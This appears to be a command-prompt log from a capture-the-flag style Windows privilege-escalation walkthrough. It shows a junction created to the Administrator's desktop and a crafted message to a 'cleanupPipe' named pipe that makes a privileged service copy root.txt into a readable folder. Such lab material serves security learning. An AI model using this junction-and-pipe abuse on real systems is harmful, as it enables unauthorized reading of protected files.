 mklink /j miao \users\administrator\desktop
Junction created for miao <<===>> \users\administrator\desktop
C:\Users\web\Downloads>
C:\Users\web\Downloads>
C:\Users\web\Downloads>echo CLEAN \users\web\downloads\miao\root.txtx  > \\.\pip
e\cleanupPipe
echo CLEAN \users\web\downloads\miao\root.txtx  > \\.\pipe\cleanupPipe
C:\Users\web\Downloads>dir \programdata\cleanup
dir \programdata\cleanup
 Volume in drive C has no label.
 Volume Serial Number is FE0C-A36B
 Directory of C:\programdata\cleanup
05/10/2021  12:04 AM    <DIR>          .
05/10/2021  12:04 AM    <DIR>          ..
05/10/2021  12:04 AM               192 XHVzZXJzXHdlYlxkb3dubG9hZHNcbWlhb1xyb290L
nR4dA==
               1 File(s)            192 bytes
               2 Dir(s)   7,320,969,216 bytes free